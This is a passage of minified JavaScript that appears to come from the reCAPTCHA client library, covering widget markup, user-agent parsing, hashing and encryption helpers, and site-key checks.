E[c]))&&N[43](2,q,K)&&N[43](4,q,K.parentElement||null)){(K[t[1]]==DJ&&K.hasAttribute(Rs())||K[t[1]]==aF||K[t[1]]==ZK||K[t[1]]==HB||K[t[1]]==O6?K.disabled||K.hasAttribute(nR())&&!w[18](22,t[2],K):!N[20](35,t[2],K))?V[32](31,t[0],K).focus():K.focus();break}return((((((O^13)&7)==3&&(q.l={av:U,QF:!0},q.i=q.j||q.N),O>>2)&11)==3&&(K=[""," ",!0],c=[],D[t[0]](24,q,K[2],U,c),E=c.join(K[t[2]]),E=E.replace(/ \xAD /g,T8()).replace(/\xAD/g,K[t[2]]),E=E.replace(/\u200B/g,K[t[2]]),E=E.replace(/ +/g,T8()),E!=K[t[0]]&&
(E=E.replace(/^\s*/,K[t[2]])),h=E),O-t[0])&15)==2&&(h=function(){return(0,rO.rJ)(U.zf.bind(U,new p4(E.l)),q).then(function(W,Q){return R[Q=[10,75,4],Q[0]](Q[1],6,y[0](Q[2],0,2,U,W,E.i),T7)})}),h},function(O,q,U,E,c){return O+3>>3==((O+8^(c=["toString",82,"WQ"],(O+5&7)==1&&(E=N[43](c[1],function(K,z){return K.return((q=l[z=[38,68,7036],29](58,V[z[0]](84,5915),l[29](61,V[z[0]](28,5326),l[29](56,V[z[0]](64,z[2]),l[29](61,V[z[0]](z[1],5289),V[z[0]](96,3991))))),Promise.all(q.map(function(Y){return A[26](8,
Y)()})).then(function(Y){return Y.map(function(m){return m.DO()}).reduce(function(m,r){return m+r.slice(0,2)},"")})))})),29))>=O&&(O-4^20)<O&&(E=q&&U&&q[c[2]]&&U[c[2]]?q.Pq!==U.Pq?!1:q[c[0]]()===U[c[0]]():q instanceof eN&&U instanceof eN?q.Pq!=U.Pq?!1:q[c[0]]()==U[c[0]]():q==U),1)&&(0,eval)(q),E},function(O,q,U,E,c){return((O|(E=["N",2,null],16))==O&&(q=['" tabIndex="0"></span><div class="','"></div><span class="',"rc-2fa-tabloop-end"],c=rn('<div class="rc-2fa"><span class="'+l[43](94,"rc-2fa-tabloop-begin")+
q[0]+l[43](12,"rc-2fa-payload")+q[1]+l[43](15,q[E[1]])+'" tabIndex="0"></span></div>')),O)>>E[1]&7||(U=(new wl(1453,"0")).sV(),U.kL||(U.kL=new py),q=new MB({cL:U.cL,nt:U.nt?U.nt:y[39].bind(E[2],8),gh:U.gh,P9:U.i,xL:!1,vL:!1,sV:U.H,T8:U.T8,kL:U.kL}),A[1](1,U,q),q.h=new X4,U.CD&&(q.CD=U.CD),V[21](58,7,E[2],!1,11,q[E[0]]),U.kL.zy&&U.kL.zy(U.cL),U.kL.Pi&&U.kL.Pi(q),c=q),c},function(O,q,U,E,c,K,z,Y,m,r,J){if((((O+(((O^((J=[10,null,((O-8|71)>=O&&O-7<<1<O&&(this.fV=q,this.DA=U,c=e[44](2,XI),this.i=!!c&&
E===c||!1),"tagName")],(O>>2&7)==1)&&(U=Fy.V().get(),r=V[J[0]](49,U,q)),31))&15)==4&&(K=c[p2]|0,z=l[33](5,128,K),K=V[43](5,J[1],E,q,z,K,c),D[37](42,U,q,z,K,c)),8)^24)<O&&(O-3|62)>=O&&(q.W&&D[3](1,function(C,b){V[29](29,U,b,C)},q.W),q.L&&D[3](17,function(C,b){V[29](37,U,b,C)},{})),O)+3&36)<O&&(O-7|7)>=O){if(z=[1,100,0],c=c===void 0?!1:c){if(E&&E.attributes&&(l[31](60,z[1],K,E[J[2]]),E[J[2]]!=aF))for(m=U;m<E.attributes.length;m++)l[31](59,z[1],K,E.attributes[m].name+":"+E.attributes[m].value)}else for(Y in E)l[31](61,
z[1],K,Y);if((E.nodeType==q&&E.wholeText&&l[31](1,z[1],K,E.wholeText),E.nodeType)==z[0])for(E=E.firstChild;E;)e[25](15,3,z[2],E,c,K),E=E.nextSibling}return r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t){if((O|((O&90)==((O&(t=[13,48,19],99))==O&&(c=new PQ,c.setSeconds(E.g8),v[31](36,q,c,y[4](33,null,E.Fg),U),k=c),O)&&g.call(this,q),40))==O){if(r=(Z=(J=[0,1,"iPad"],{title:kl(),tabindex:z,width:String(c.width),height:String(c.height),role:tD(),name:Sv+Y.X}),T=V[10](82,"Coast")&&l[8](20,J[1],
A[31](20,3,"g",U,q),"17.5")>=J[0],V[18](23,J[2]))){if(w[8]((p=e[34]((G="",t)[0]),t[1])))d=/Windows (?:NT|Phone) ([0-9.]+)/,G=(H=d.exec(p))?H[J[1]]:V6();else if(V[18](31,J[2]))d=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,G=(b=d.exec(p))&&b[J[1]].replace(/_/g,RL());else if(y[38](25))d=/Mac OS X ([0-9_.]+)/,G=(m=d.exec(p))?m[J[1]].replace(/_/g,RL()):hD();else if(V[9](21,"kaios",e[34](77).toLowerCase()))d=/(?:KaiOS)\/(\S+)/i,G=(M=d.exec(p))&&M[J[1]];else if(v[5](1))d=/Android\s+([^\);]+)(\)|;)/,G=(n=d.exec(p))&&
n[J[1]];else if(D[7](50)?Th.platform==="Chrome OS":A[1](59,"CrOS"))d=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,G=(C=d.exec(p))&&C[J[1]];r=l[8](t[2],J[1],G||"","17.5")>=J[0]}if(T||r)Z[Q6()]=PB();Y.L=y[44](17,J[0],y[34](9,K),Z),E.appendChild(Y.L)}return(O|(O>>2&14||(c=c===void 0?document:c,z=(Y=(K=c).querySelector)==U?void 0:Y.call(K,E+"[nonce]"),k=z==U?"":z[hd()]||z.getAttribute(hd())||q),80))==O&&g.call(this,q),k},function(O,q,U,E,c,K){return((O|(K=["classList",7,32],O-K[1]>=22&&(O^36)<31&&(d2=q),
16))==O&&(c=N[48](50,U,function(z,Y){return(Y=z.crypto||z.msCrypto)?E(Y.subtle||Y.Kz,Y):E(q,q)})),O)<<2&K[1]||(c=U[K[0]]?U[K[0]].contains(q):v[K[2]](5,e[21](23,U),q)),c},function(O,q,U,E,c,K,z,Y){return((O|((z=[45,null,48],O|64)==O&&(E=E===void 0?jj:E,c=V[z[2]](76,z[1],N[14](49,q,U)),Y=c!=z[1]?c:E),z[2]))==O&&(e[37](32,gu,q)||e[37](38,xK,q)?K=String(q).replace(sW,A[44].bind(z[1],40)):(q instanceof cl?(c=e[38](84,q).toString(),U=String(c).replace(sW,A[44].bind(z[1],41))):(E=String(q),U=y6.test(E)?
E.replace(sW,A[44].bind(z[1],42)):L8()),K=U),Y=K),(O-2^5)<O&&(O+1&z[0])>=O&&(Y=D[22](28,S[13](4,v[z[0]](9,10),q),[D[7](5,U),D[7](37,E)])),O+4)&14||(Y=q==z[1]?q:Tp===2?sR(q)?q|0:void 0:q),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return((((O|4)>>(C=[19,26,7],4)||(m=b4.V().i(),J=m.fz,Y=V[15](2,c,U,m.bj,z),r=D[C[0]](10,q,e[3](C[1],E,Y),J),b=new $l(K,r)),(O&108)==O&&(c=E.AY+a4(hn()*E.Kc),E.isActive()||(WB(),c*=q),b=c*U),(O|56)==O)&&(Cx.call(this),w[11](9,q)||!q?c={next:q!=null?q:void 0,error:U!=null?U:void 0,
complete:E!=null?E:void 0}:c=q,this.destination=new bD(c)),O^31)&C[2])==1&&(b=V[10](52,U,q)),b},function(O,q,U,E,c,K,z,Y,m,r){if(!(O+(m=["fillStyle",3,7],4)&15))for(z=[0,10],K=(this.size+z[0])*z[1],q.width=K,q.height=K,U=q.getContext(fy()),c=-0;c<this.size+z[0];c++)for(E=-0;E<this.size+z[0];E++)U[m[0]]=this.W(c,E)?gl():xl(),U.fillRect((E+z[0])*z[1],(c+z[0])*z[1],z[1],z[1]);if(((((((((O-8<<2<O&&(O+4&28)>=O&&(r=w[40](23,U,q,E,X)),O)^11)&m[2])==m[1]&&(r=Error("Failed to read varint, encoding is invalid.")),
O)|56)==O&&(U.i.i=q,r=U),O)^15)&m[2])==4)a:{for(Y=(z=(U instanceof String&&(U=String(U)),U.length),q);Y<z;Y++)if(K=U[Y],E.call(c,K,Y,U)){r={gE:Y,uE:K};break a}r={gE:-1,uE:void 0}}return r},function(O,q,U,E,c,K,z,Y,m){if(O<<(m=["i",5,1],(O&89)==O&&(K=[1,"rc-imageselect-carousel-instructions-hidden",!0],V[33](45,"rc-imageselect-carousel-leaving-left",w[m[2]](m[1],K[0],!1,w[48](61,"rc-imageselect-target",E))),E.J>=E[m[0]].length||(z=E.M(E[m[0]][E.J]),E.J+=K[0],c=E.lu[E.J],N[38](12,K[2],100,K[0],!1,E,
z).then(function(r,J,C){(r=V[32](50,(J=[7,1,""],C=[2,"innerHTML",34],"rc-imageselect-desc-wrapper")),l[30](25,r),R)[23](13,r,D[33].bind(null,1),{label:w[27](30,c,J[1]),dh:cO,eL:w[27](33,c,J[0])}),V[4](4,J[C[0]],r,v[45](C[2],U,r[C[1]].replace(RL(),J[C[0]]))),R[39](10,0,E)}),v[22](49,E,q),S[17](73,V[32](98,"rc-imageselect-carousel-instructions"),K[m[2]]))),m[2])<38&&O+9>=19&&(q[m[0]]=U,U>q.l))throw D[8](33," > ",U,q.l);return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O>>1&(J=[65,"H","i"],15))==3){for(K=
q;K<U.length;K++)z=K+a4(E()*(U.length-K)),c=V[42](95,[U[z],U[K]]),U[K]=c.next().value,U[z]=c.next().value;C=U}if((O+(O-3<<1<O&&(O-1|41)>=O&&(C=new QJ(q.width,q.height)),3)&14)==2){if(this[(this.J=((c=(z=[1,null,0],this[J[2]]=new sY(E),window[U8]),this.id=this[J[2]].get(as)?1E5+c[mA()]++:c[NC()]++,this).zs=U,q),this).ub=U,J[2]].has(E6)){if(!(m=l[49](6,z[0],this[J[2]].get(E6)),m))throw Error(Ly());this.zs=m}this[(Y=((K=(this.P=(this.C=!(this.Y=w[this.N=z[(this.K=z[this.L=z[1],this.S=z[2],1],this)[J[1]]=
z[1],this.l=z[1],1],23](J[0]),0),z)[1],A[49](2,ev,this[J[2]])==="6LeYqFcqAAAAAD6iZesmNgVulsO4PkpBdr6NVG6M"||A[49](3,ev,this[J[2]])==="6Leb7KMpAAAAAAm20DGNdW_O7fuW4hECp4PpE6cI"||A[49](3,ev,this[J[2]])==="6LfwmQEoAAAAAOcMv1gEi85kHPcIZrCqpzoGBReE"||A[49](1,ev,this[J[2]])==="6LcHW9UZAAAAALttQz5oDW1vKH51s-8_gDOs-r4n")||A[49](2,ev,this[J[2]])==="6LfMsJ4kAAAAAOcuFSSja5TeRvoi26SexmG2o3L6"||A[49](4,ev,this[J[2]])==="6LcXU9cmAAAAAMXBihp92S7rVrcL--SgaL0yLCQG",r=qC.window[U8][ES.getName()],this.o=K?8E4:r&&r.length>
z[2]?r[z[2]]:2E4,this)[J[2]].set(ES,this.o),qC.window[U8][oz.getName()]),this.v=K?6E4:Y&&Y.length>z[2]?Y[z[2]]:15E3,J)[2]].set(oz,this.v),l[8](J[0],!1,9,this,z[0])}return(O^15)>>3==2&&(C=q===U),C},function(O,q,U,E,c,K,z){if(O-(((z=["removeItem",1,17],O-z[1])|36)>=O&&(O+2&31)<O&&(c<E.startTime&&(E.endTime=c+E.endTime-E.startTime,E.startTime=c),E.progress=(c-E.startTime)/(E.endTime-E.startTime),E.progress>q&&(E.progress=q),l[40](14,0,E.progress,E),E.progress==q?(E.i=U,V[5](10,!1,E),E.j(),E.H(eq)):E.i==
q&&E.P()),3)>>3==2)try{A[27](z[2],z[1],q)[z[0]](U)}catch(Y){}return(O+3&7)==z[1]&&(E=U*4294967296+(q>>>0),K=Number.isSafeInteger(E)?E:R[2](26,q,U)),K},function(O,q,U,E,c,K,z){if(!(O+(K=[8,"navigator",2],3)&15)){a:{if(U=qC[K[1]])if(E=U.userAgent){q=E;break a}q=""}z=q}return(O+K[0]&15)==3&&g.call(this,q),(O&42)==O&&(this.left=c,this.top=q,this.width=E,this.height=U),((O^33)&15)==K[2]&&g.call(this,q),z},function(O,q,U,E,c,K,z,Y,m,r){return((O&((O-7^15)>=(r=[29,49,3],O)&&(O+2&r[0])<O&&(Y=function(){return z.Gf(E,
K,c)},z.response={},z.fn(U),e[32](4,z.j).width!=z.ss().width||e[32](r[2],z.j).height!=z.ss().height?(V[r[1]](10,z,Y),v[0](65,q,z,z.ss())):Y()),35))==O&&(m=e[27](17,null,"none",function(J,C,b,d,G,n,Z,H){return N[43](82,function(T,p,M,k,t){if((t=["i","H",24],T[t[0]])==1){if(!J)throw 1;return M=(p=new (n=R[20](3,10,z),b=new Uint8Array(12),C.getRandomValues(b),k=new $h,k.update(K),Uint8Array)(k.digest()),J).importKey(i9(),p,{name:u9(),length:p.length},E,[Is(),BB()]),R[19](55,q,M,T)}if(T[t[0]]!=c)return H=
T[t[1]],R[19](22,c,J.encrypt({name:u9(),iv:b,additionalData:new Uint8Array(0),tagLength:128},H,new Uint8Array(n)),T);return(d=new (G=T[t[1]],Z=new Uint8Array(G),Uint8Array)(U+Z.length),d.set(b,0),d.set(Z,U),T).return(w[6](t[2],5,F4,d))})})),O|24)==O&&(q=Promise.resolve(void 0),VY=function(){q.then(e[3].bind(null,66))}),m},function(O,q,U,E,c,K,z,Y){return((O-(z=["time",29,48],7)<<2<O&&(O+9&74)>=O&&(K=new Om(w[z[2]](60,c.i,E),c.size,c.box,c[z[0]],void 0,!0),y[20](6,q,eq,Rg(function(m,r){(m=(r=["backgroundPositionY",
"L","backgroundPositionX"],this[r[1]].style),m.backgroundPosition=U,typeof m[r[2]])!="undefined"&&(m[r[2]]=U,m[r[0]]=U)},K),K),Y=K),O)+4^z[1])<O&&(O-4^25)>=O&&g.call(this,q),Y},function(O,q,U,E,c){return(((O|8)>>4<(E=[58,"W3",(O-7>>3==3&&(c=U!=null&&U.Pq===q),"i")],2)&&(O^32)>>4>=3&&(this.width=q,this.height=U),O-4<<2)<O&&(O+8&E[0])>=O&&(A[48](69,this.N),q=this.q0.bind(this),this[E[2]][E[2]].KE()==TZ?this[E[2]][E[2]].cX(Lv(q,null).bind(this),this[E[2]][E[1]](),!0):this[E[2]].N.execute().then(q,function(){return q()})),
O|72)==O&&(c=(U=e[44](12,eD))?q[U]:void 0),c},function(O,q,U,E,c,K,z,Y){if(!((O-(z=["N",1,"M"],9)<<z[1]<O&&(O+5&58)>=O&&(K=[1,!1,0],this.T=E||K[0],this[z[0]]=U,this.j=q,this.l=c,this.A=new Ro(this),this.C=[],this.wh=45E3,this[z[2]]=K[z[1]],this.U=this.J=this.Y=null,this.O=K[z[1]],this.g=K[z[1]],this.v=K[2],this.D=null,this.Z=K[z[1]],this.K=this.o=this.P=null,this.B=K[2],this.W=K[z[1]],this.S=this.i=this.X=null,this.L=K[z[1]],this.H3=-1,this.h=this.u=null,this.H=new SG),(O<<z[1]&8)<4&&(O-7&11)>=6)&&
(q=q===void 0?Date:q,this.i=U=U===void 0?e[39](42,q.now()*1E3):U,this.H=q),(O^83)>>4))if(q instanceof cl)Y=q.i;else throw Error("");return(O^62)<17&&(O|3)>>3>=z[1]&&g.call(this,q),O>>z[1]&3||(aW.call(this,q,U),this.Y=!1,this.Z=E,this.H=null,this.style=qM),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9){if(!(p9=["ZY","jx","y$"],O<<2&11))if(L=["0",0,30],Sa=c.length,Sa===0)vM="";else if(Sa===1)a=c.LV(L[1]).toString(U),
E===!1&&c.sign&&(a="-"+a),vM=a;else{if(C=(m=(r=(Sa*L[2]-ep(c.m0(Sa-1)))*Um,Y3=Em[U]-1,(r+(Y3-1))/Y3|L[1])+1>>1,Y=R[19](29,null,1,15,L[2],v[41](3,L[1],U),v[41](2,L[1],m)),Y.LV(L[1])),Y.length===1&&C<=32767){for(K=((J=new N2(c.length,!1),J).x0(),k=L[1],c.length*2-1);K>=L[1];K--)P=k<<15|c[p9[2]](K),J.QQ(K,P/C|L[1]),k=P%C|L[1];Q=k.toString(U)}else{for(R4=(Z=((OR=(((f=new (h=c[p9[n=(z=(d=Y,d)[p9[0]](),d.length),0]]()-z,N2)(h+2>>>1,!1),f).x0(),G=new N2(z+2>>>1,!1),G).x0(),ep(d[p9[2]](z-1))-15),OR)>L[1]&&
(d=v[19](5,L[2],L[1],L[1],d,OR)),XN=v[19](6,L[2],L[1],1,c,OR),K9=d[p9[2]](z-1),h),L[1]);Z>=L[1];Z--){if(Ne=XN[(UR=32767,p9)[2]](Z+z),Ne!==K9)for(ea=(Ne<<15|XN[p9[2]](Z+z-1))>>>L[1],zh=ea%K9|L[1],UR=ea/K9|L[1],H=d[p9[2]](z-2),t=XN[p9[2]](Z+z-2);ly(UR,H)>>>L[1]>(zh<<16|t)>>>L[1]&&!(UR--,zh+=K9,zh>32767););for(wn=(x=n,Jl=(B=(T=d,UR),L[1]),b=G,L[1]),W=L[1];wn<x;wn++)cM=T.m0(wn),ER=ly(cM>>>15,B),M=ly(cM&32767,B)+((ER&32767)<<15)+Jl+W,Jl=ER>>>15,W=M>>>L[2],b.Cn(wn,M&1073741823);if(b.length>x)for(b.Cn(x++,
W+Jl);x<b.length;)b.Cn(x++,L[1]);else if(W+Jl!==0)throw Error("implementation bug");F=XN[p9[1]](G,Z,z+1),F!==0&&(F=XN.N2(d,Z,z),XN.QQ(Z+z,XN[p9[2]](Z+z)+F&32767),UR--),Z&1?R4=UR<<15:f.Cn(Z>>>1,R4|UR)}p=(J=(XN.z5(OR),f),XN.PX()),Q=e[39](33,!0,U,q,p)}for(bi=(J.PX(),e)[39](52,!0,U,q,J);Q.length<m;)Q=L[0]+Q;E===!1&&c.sign&&(bi="-"+bi),vM=bi+Q}return((O-3^27)>=O&&(O+1&65)<O&&(vM=q>0?q>=0x7fffffffffffffff?ot:new hu(q,q/4294967296):q<0?q<=-0x7fffffffffffffff?c2:y[33](10,new hu(-q,-q/4294967296)):Xw),O&95)==
O&&(E?(c=w[27](31,E,q),c===null||c===void 0?K=U:(g3(),K=A[23](4,U,c)),vM=K):vM=U),vM},function(O,q,U,E,c,K){return(((((K=["Nc",0,6],O>>1)<16&&(O>>2&7)>=K[2]&&(R[34](29,this,4)&&this.setActive(!1),R[34](57,this,32)&&this[K[0]](!1)),O)|48)==O&&q&&typeof q.dispose=="function"&&q.dispose(),O+4)>>2<O&&(O+2^10)>=O&&(E=[],R[35](38,q,U,function(z){E.push(z)}),c=E),(O&44)==O&&this&&this.Iv)&&(q=this.Iv)&&q.tagName==OY&&w[32](14,K[1],q,!0,this.wh),c},function(O,q,U,E,c,K,z,Y,m,r){if((O|40)==((O-8|((O^((m=["rc-anchor-invisible-hover",
43,4],(O&19)==O&&(Y=e[22](35,2,K,z),K.N=K.N.then(Y,Y).then(function(J,C,b){return N[43](84,function(d,G,n){n=(G=[8,null,41],["H","kC",0]);switch(d.i){case c:if(b=(C=G[1],K.i).o,!b){d[n[1]](2);break}return R[19](48,E,D[19](2,U,J.bu(),b),d);case E:C=d[n[0]];case 2:return R[19](22,q,e[47](24,G[n[2]],G[1],K,J,G[2]),d);case q:return d.return({Lt:d[n[0]],EZ:C})}})}),r=K.N),O&92)==O&&(this.blockSize=-1,this.blockSize=64,this.l=qC[Kh()]?new Uint8Array(this.blockSize):Array(this.blockSize),this.L=q,this.H=
0,this.i=[],this.j=U,this.N=0,this.P=qC[zO()]?new Int32Array(64):Array(64),Iq===void 0&&(qC[zO()]?Iq=new Int32Array(YX):Iq=YX),this.reset()),63))>>m[2]||(r=""+Array.from(sq.keys())),38))>=O&&(O-9^27)<O&&(E=[" ",'">',"rc-anchor"],MC(),k3(),VW(),Me(),k3(),VW(),PM(),k3(),VW(),K=D[35](73,pv(),q.JW,k3(),VW()),c=D[35](9,NM(),q.sZ,k3(),wI()),U=D[35](89,mH(),q.Ce,k3(),yW()),ja(),k3(),yW(),$3(),k3(),yW(),r=A[44](6,D[30](51,D[30](67,D[30](17,A[44](7,Z0(),'<div class="'+l[m[1]](95,E[2])+E[0]+l[m[1]](79,"rc-anchor-invisible")+
E[0]+l[m[1]](76,K)+"  "+(c===1||c===2?l[m[1]](8,m[0]):l[m[1]](94,"rc-anchor-invisible-nohover"))+E[1]),w[31](27,q.PL)),D[34](91)),c===1!==U?D[30](35,D[30](17,Z0(),y[22](44,"</div>",E[0],q)),A[18](m[2],q)):D[30](67,D[30](19,Z0(),A[18](5,q)),y[22](45,"</div>",E[0],q))),DA())),O))a:switch(q){case Wl:r=new rt;break a;case $u:r=new Jc;break a;case dg:r=new Ch;break a;case zM:r=new mg;break a;case bs:r=new mg(bs);break a;case sj:r=new Sl;break a;case xm:r=new dt;break a;case cO:r=new GO;break a;case nn:r=
new el;break a;case Bj:r=new nh;break a;case lg:r=new ls;break a;case vQ:r=new Zg;break a;case Wc:r=new Ac;break a;case WX:r=new v2}return r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((O&13)==((O&90)==(T=[4294967296,64,2047],O)&&(c=[1075,4503599627370496,1],K=D[19](89,3,U),m=D[19](92,3,U),E=m>>>20&T[2],Y=(m>>31)*2+c[2],z=T[0]*(m&1048575)+K,G=E==T[2]?z?NaN:Y*Infinity:E==q?Y*ML(2,-1074)*z:Y*ML(2,E-c[0])*(z+c[1])),O)){for(K=(J=(b=(m=(d=function(p,M,k,t,h,W,Q,P){if(typeof p===(Q=(P=["charCodeAt",
0,1],[64,0]),"string")){for(k=(h=(p=unescape(encodeURIComponent(p)),t=Q[P[2]],[]),p.length);t<k;++t)h.push(p[P[0]](t));p=h}if(C==Q[W=(M||(M=p.length),Q[P[2]]),P[2]])for(;W+Q[P[1]]<M;)Z(p.slice(W,W+Q[P[1]])),Y+=Q[P[1]],W+=Q[P[1]];for(;W<M;)if(J[C++]=p[W++],Y++,C==Q[P[1]])for(C=Q[P[2]],Z(J);W+Q[P[1]]<M;)Z(p.slice(W,W+Q[P[1]])),W+=Q[P[1]],Y+=Q[P[1]]},n=(Z=function(p,M,k,t,h,W,Q,P,f,a,L,F,UR,x){for(x=(Q=m,[(k=[3,2,0],2),8,5]),t=k[x[0]];t<64;t+=4)Q[t/4]=p[t]<<24|p[t+c]<<q|p[t+k[1]]<<x[1]|p[t+k[0]];for(t=
q;t<80;t++)L=Q[t-k[0]]^Q[t-x[1]]^Q[t-14]^Q[t-q],Q[t]=(L<<c|L>>>31)&4294967295;for(UR=b[k[t=k[x[P=(f=b[k[x[0]]],b[F=(M=b[k[1]],b)[4],c]),0]],0]];t<80;t++)t<40?t<20?(h=UR^P&(M^UR),W=1518500249):(W=1859775393,h=P^M^UR):t<60?(W=2400959708,h=P&M|UR&(P|M)):(W=3395469782,h=P^M^UR),a=((f<<x[2]|f>>>27)&4294967295)+h+F+W+Q[t]&4294967295,F=UR,UR=M,M=(P<<30|P>>>k[1])&4294967295,P=f,f=a;b[4]=((b[c]=(b[k[x[0]]]=b[k[x[0]]]+f&4294967295,b[c]+P)&4294967295,b)[k[1]]=b[k[1]]+M&4294967295,b[k[0]]=b[k[0]]+UR&4294967295,
b[4])+F&4294967295},H=function(p,M,k,t,h,W,Q){for(M=((W=(Q=[(p=[8,56,0],1),0,(h=[],2)],Y*p[Q[1]]),C)<p[Q[0]]?d(r,p[Q[0]]-C):d(r,64-(C-p[Q[0]])),U);M>=p[Q[0]];M--)J[M]=W&E,W>>>=p[Q[1]];for(M=(t=(Z(J),p[Q[2]]),p[Q[2]]);M<5;M++)for(k=24;k>=p[Q[2]];k-=p[Q[1]])h[t++]=b[M]>>k&E;return h},function(p,M){C=(Y=((b[((p=[2,(M=[0,1,2562383102],4023233417),1732584193],b[M[0]]=p[2],b)[c]=p[M[1]],b)[p[M[0]]]=M[2],3]=271733878,b)[4]=3285377520,M[0]),M[0])}),z=Dg(),[]),[]),[]),r=[128],c);K<T[1];++K)r[K]=0;n(),G={reset:n,
update:d,digest:H,SA:function(p,M,k,t,h,W){for(h=(t=H(),k),W=M;W<t.length;W++)h+=z[p](a4(t[W]/q))+z[p](t[W]%q);return h}}}return(O|48)==O&&(G=new ge(q)),G},function(O,q,U,E,c,K,z){if((K=[47,"X",6],(O^K[2])>>3>=0)&&O+4<20){if(U=N[26](28,document,A[7](3,"-",q)),!U)throw Error("reCAPTCHA client element has been removed: "+q);z=U}if((O-((O&117)==O&&(c[K[1]]=1,c.S=N[13](83,e[42](56,E)),c.h=U,c.M=!0,A[K[0]](80,q,1,null,c)),9)^27)>=O&&(O-8|36)<O){if(U.Y!=q)throw Error("WatchDog timer not null");U.Y=N[27](50,
Rg(U.YC,U),E)}return z},function(O,q,U){return(((O&94)==O&&(U=q),O)^29)<36&&(O|5)>=23&&(U=q),U},function(O,q,U,E,c,K,z){return((((z=[4,2,1],O)|z[0])&7)>=z[1]&&(O<<z[2]&z[0])<z[2]&&(K=N[38](34,q.name,q.id)),O>>z[1]&3)==z[2]&&(this.H=q,this.i=U,this.N=c,this.l=E),K},function(O,q,U,E,c,K,z,Y,m,r){if((m=["lastIndexOf",4,"i"],O-5)>>3==2)a:{for(c=(Y=V[42](95,[Mm,XT]),Y.next());!c.done;c=Y.next())if(K=window.location.href,z=N[24](71,c.value),K[m[0]](z,E)==E){r=U;break a}r=q}return((O|7)>>((O>>2&7)==2&&(E=
R[36](52,0,q).client,r=R[20](32,U,E.l)),m)[1]||(this.path=U,this[m[2]]=E,this.H=q),O^2)<24&&O<<1>=23&&(this[m[2]]=q,this.H=U),r},function(O,q,U,E,c,K,z,Y,m){if(!(O-4&(O<<(((Y=[43,82,19],O)-1|8)>=O&&(O-9|Y[2])<O&&(m=(q=qC[Rt()])?q[H2()]:void 0),1)&7||(m=N[Y[0]](Y[1],function(r,J){if(!N[41](33,q,(J=["i",12,"H"],K),Fy.V()))return r.return(U);return z=new Z8(l[44](J[1],1,c)),r.return(E[J[0]][J[2]].send(z))})),6)))w[13](77,jf?300:100,function(){try{this.KD()}catch(r){if(!jf)throw r;}},q);return m},function(O,
q,U,E,c,K,z,Y,m){return(O+5^31)<(((O|4)>>(m=["i",27,45],3)==1&&(this[m[0]]=q,this.map=U),O&102)==O&&(E=N[37](3,this),K=D[m[2]](58,this),z=D[m[2]](58,this),c=D[m[2]](m[1],this),q=D[m[2]](m[1],this),U=A[8](92,z,A[8](91,z,K)+z),this.P3[E]=function(r){return U=A[8](88,z,c*U+q),r+U}),O)&&O-6<<1>=O&&(this.N=q,this.H=E,this.l=U,this[m[0]]=c),Y},function(O,q,U,E,c,K,z){if((O|(((O&(K=[19,"call",20],120))==O&&(c=hQ.indexOf(E),c!==-1&&(hQ.splice(c,U),hQ.length===0&&(Vd=Vt=q))),(O-7|22)<O)&&(O-2^24)>=O&&(E.l(U),
E.H<q&&(E.H++,U.next=E.i,E.i=U)),3))>>4>=0&&O+2>>5<1)w9[K[1]](this,727,4);return(O-8^K[0])>=((O|88)==O&&(E=q.document,U=E.compatMode=="CSS1Compat"?E.documentElement:E.body,z=new QJ(U.clientWidth,U.clientHeight)),O)&&(O-2^K[2])<O&&(z=E==U?TO():E==q?ZG():An()),z}]}(),D=function(){return[function(O,q,U,E,c,K,z,Y,m,r){return((O^((O-(O<<1&(r=[((O|2)>>4||(m=U<q?-1:U>q?1:0),32),"call",62],14)||(Hy[r[1]](this),this.l=N[26](12,document,wt),this.J=E,this.C=c,this.Y=K,this.L=U,this.JW=qV[q]||qV[1]),9)|80)>=
O&&(O+3&r[2])<O&&(K!=null||(K=!!(34&U)),z=l[42](23,!0,E,U,D[16].bind(null,16),K),Y=r[0],c&&(Y|=q),U=U&8380609|Y,v[39](35,z,U),m=z),52))&7)==2&&(m=S[2](24)?!1:A[1](59,"Trident")||A[1](r[2],q)),m},function(O,q,U,E,c,K,z,Y){if((O|9)>>(O-(Y=["firstChild",4,8],Y[2])>>Y[1]||(z=S[10](70,q)>>>0),3)>=2&&(O<<2&Y[2])<Y[1]&&!(E.nodeName in ph))if(E.nodeType==q)U?c.push(String(E.nodeValue).replace(/(\r\n|\r|\n)/g,"")):c.push(E.nodeValue);else if(E.nodeName in MM)c.push(MM[E.nodeName]);else for(K=E[Y[0]];K;)D[1](25,
3,U,K,c),K=K.nextSibling;return z},function(O,q,U,E){if(((E=[1,3,9],O-8>>E[1]==E[0])&&(iA.call(this),this.H=q),(O+E[2]&5)==E[0])&&this.closed)throw new X8;return U},function(O,q,U,E,c,K,z){if(((((O>>((z=["i",13,1],(O|72)==O)&&(K=a4(hn()*q)),z[2])&7)==z[2]&&(q=[null,!1],this.l=q[0],this.H=q[0],this[z[0]]=q[0],this.N=q[0],this.next=q[0],this.j=q[z[2]]),O)|z[2])&15)==z[2])for(c in U)q.call(E,U[c],c,U);if((O+8&14)==2)v[44](z[1],q,U,E);return K},function(O,q,U,E,c,K,z,Y){if((z=[32,"object",1],(O>>z[2]&
